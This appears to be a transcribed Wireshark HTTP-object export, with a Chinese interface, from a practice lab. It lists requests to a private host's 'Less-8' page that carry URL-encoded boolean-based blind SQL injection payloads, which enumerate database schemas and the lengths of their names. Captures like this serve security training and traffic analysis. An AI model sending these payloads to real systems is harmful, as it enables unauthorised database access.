 Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
1333 192.168.3.249 text/html 11 bytes \
1422 192.168.3.249 text/html 233 bytes sql
1424 192.168.3.249 text/html 235 bytes freemind2html.js
1455 192.168.3.249 text/html 240 bytes Less-8
1462 192.168.3.249 text/html 694 bytes Less-8
1536 192.168.3.249 text/html 706 bytes ?id=1
1558 192.168.3.249 text/html 722 bytes ?id=1%27
1562 192.168.3.249 text/html 706 bytes ?id=1
1599 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%200)%23
1609 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%201)%23
1619 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%202)%23
1629 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%203)%23
1639 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%204)%23
1649 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%205)%23
1659 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%206)%23
1669 192.168.3.249 text/html 722 bytes ?id=1'%20and%20((select%20count(schema_name)%20from%20information_schema.schemata)%20%3E%207)%23
1725 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%200)%23
1735 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%201)%23
1746 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%202)%23
1757 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%203)%23
1768 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%204)%23
1786 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%205)%23
1800 192.168.3.249 text/html 722 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%201,1)%20%3E%206)%23
1816 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%200)%23
1826 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%201)%23
1836 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%202)%23
1846 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%203)%23
1856 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%204)%23
1866 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%205)%23
1876 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%206)%23
1888 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%207)%23
1899 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%208)%23
1909 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%209)%23
1919 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%2010)%23
1929 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%2011)%23
1939 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%2012)%23
1949 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%2013)%23
1965 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%2014)%23
1977 192.168.3.249 text/html 706 bytes ?id=1'%20and%20((select%20length(schema_name)%20from%20information_schema.schemata%20limit%200,1)%20%3E%2015)%23
文本过滤器：
Save Save All Close Help